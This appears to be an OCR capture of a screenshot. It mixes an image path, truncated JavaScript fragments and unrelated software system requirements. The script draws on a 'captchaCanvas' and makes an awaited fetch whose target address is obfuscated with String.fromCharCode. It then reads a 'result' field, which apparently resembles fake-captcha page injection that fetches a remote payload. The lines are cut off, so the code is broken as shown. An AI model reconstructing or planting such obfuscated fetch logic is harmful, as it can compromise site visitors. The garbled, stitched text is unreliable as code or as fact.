
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subst
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for install